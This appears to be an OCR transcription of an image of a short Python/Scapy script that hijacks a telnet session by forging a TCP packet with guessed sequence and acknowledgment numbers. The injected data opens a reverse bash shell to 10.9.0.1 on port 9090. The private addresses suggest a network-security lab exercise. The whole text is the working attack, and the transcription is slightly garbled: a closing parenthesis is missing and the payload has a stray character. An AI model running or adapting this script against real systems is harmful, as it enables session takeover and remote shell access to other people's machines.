 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src='10.9.0.5',dst='10.9.0.6')
4 tcp =
TCP(sport=45794,dport=23,flags="A",seq=2235572526,ack=2788311681
5 data = 't/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r\n'
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)